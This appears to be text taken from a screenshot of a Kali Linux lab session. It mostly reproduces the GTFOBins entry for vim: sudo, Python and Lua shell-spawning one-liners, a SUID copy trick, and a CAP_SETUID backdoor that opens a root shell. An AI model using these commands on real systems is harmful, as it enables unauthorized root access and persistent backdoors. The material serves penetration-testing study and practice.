 Nov 2 | 22:31 192.168.100.148 Disconnected 172.19.0.2

Kali Linux ¡Secreto! http://172.19.0.2/secret.php http://172.19.0.2/ vim | GTFOBins

gtfobins.github.io/gtfobins/vim/#sudo 110%

OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB

sudo install -m =xs $(which vim) .

./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

(a) sudo vim -c ':!/bin/sh'

(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.

sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'

(c) This requires that vim is compiled with Lua support.

sudo vim -c ':lua os.execute("reset; exec sh")'

Capabilities

If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.

This requires that vim is compiled with Python support. Prepend :py3 for Python 3.

cp $(which vim) .
sudo setcap cap_setuid+ep vim

./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'